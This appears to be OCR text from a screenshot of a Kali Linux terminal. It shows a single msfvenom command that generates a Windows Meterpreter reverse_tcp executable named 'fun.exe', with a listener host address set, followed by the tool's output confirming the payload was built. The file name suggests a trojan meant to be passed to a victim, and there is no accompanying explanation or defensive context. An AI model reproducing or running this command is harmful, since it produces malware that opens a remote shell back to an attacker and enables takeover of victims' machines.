 1 2 3 4 2
kali@
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST='172.17.60.76' -f exe>fun.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes